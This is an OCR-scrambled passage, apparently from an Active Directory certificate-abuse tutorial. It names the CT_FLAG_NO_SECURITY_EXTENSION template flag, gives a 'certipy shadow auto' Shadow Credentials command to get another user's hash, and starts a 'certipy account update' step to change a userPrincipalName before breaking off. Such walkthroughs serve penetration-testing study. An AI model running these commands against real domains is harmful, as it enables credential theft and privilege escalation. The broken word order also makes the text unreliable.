
that specifies the
flag in
CT_FLAG_NO_SECURITY_EXTENSION
the
value.
msPKI-Enrollment-Flag
First, the user2's hash is needed. It can be
retrieved via a
Shadow Credentials
attack, for
example.
bash
certipy
 shadow
 auto
 -username
"user1@
$DOMAIN
"
 -p
 "
$PASSWORD
"
 -account
user2
Then, the
of user2 is
userPrincipalName
changed to user3.
bash
certipy
 account
 update
 -username